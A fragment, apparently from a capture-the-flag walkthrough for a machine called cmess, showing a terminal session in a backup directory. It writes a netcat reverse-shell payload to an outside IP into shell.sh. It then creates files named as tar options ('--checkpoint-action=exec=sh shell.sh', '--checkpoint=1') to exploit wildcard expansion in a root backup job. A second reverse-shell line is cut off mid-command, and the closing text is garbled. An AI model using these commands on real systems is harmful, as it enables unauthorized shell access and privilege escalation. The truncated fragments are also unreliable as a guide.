 andre@cmess:~/backup$ echo "mkfifo /tmp/txvij; nc 10.18.73.117 4040 0</tmp/txvij | /bin/sh >/tmp/txvij 2>&1; rm /tmp
/txvij" > shell.sh echo "" > "--checkpoint-action=exec=sh shell.sh" && echo "" > --checkpoint=1
andre@cmess:~/backup$ ls -la
total 24
drwxr-x--- 2 andre andre 4096 Dec 24 05:43 .
drwxr-x--- 4 andre andre 4096 Feb  9  2020 ..
-rw-rw-r-- 1 andre andre    1 Dec 24 05:43 --checkpoint=1
-rw-rw-r-- 1 andre andre    0 Dec 24 05:23 checkpoint=1
-rw-rw-r-- 1 andre andre    0 Dec 24 05:23 checkpoint-action=exec=sh exploit.sh
-rw-rw-r-- 1 andre andre  101 Dec 24 05:43 --checkpoint-action=exec=sh shell.sh
-rwxrwxr-x 1 andre andre   43 Dec 24 05:15 exploit.sh
-rwxr-x--- 1 andre andre   51 Feb  9  2020 note
-rw-rw-r-- 1 andre andre    0 Dec 24 05:43 shell.sh
andre@cmess:~/backup$
lets now echo our payload in to "shell
needed for this exploit.
echo "mkfifo /tmp/obizbxg; nc
/obizbxg | /bin/bash >/tmp/obi